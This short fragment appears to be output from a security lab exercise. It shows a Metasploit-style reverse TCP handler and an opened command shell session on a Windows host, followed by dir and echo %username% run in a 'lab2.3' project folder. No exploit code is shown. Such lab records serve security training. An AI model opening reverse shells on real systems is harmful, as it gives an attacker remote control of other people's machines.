 [*] Started reverse TCP handler on 172.20.8.0:4444
[*] Command shell session 2 opened (172.20.8.0:4444 → 172.20.8.211:59533) at 2021-04-12 00:22:28 -0400
ls
ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\USER\source\repos\lab2.3\lab2.3\bin\Debug>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 467A-3C2C
 Directory of C:\Users\USER\source\repos\lab2.3\lab2.3\bin\Debug
04/12/2021  10:49    <DIR>          .
04/12/2021  10:49    <DIR>          ..
04/12/2021  11:20             6,656 lab2.3.exe
04/12/2021  10:33               189 lab2.3.exe.config
04/12/2021  11:20            17,920 lab2.3.pdb
               3 File(s)         24,765 bytes
               2 Dir(s)  40,451,321,856 bytes free
C:\Users\USER\source\repos\lab2.3\lab2.3\bin\Debug>echo %username%
echo %username%
USER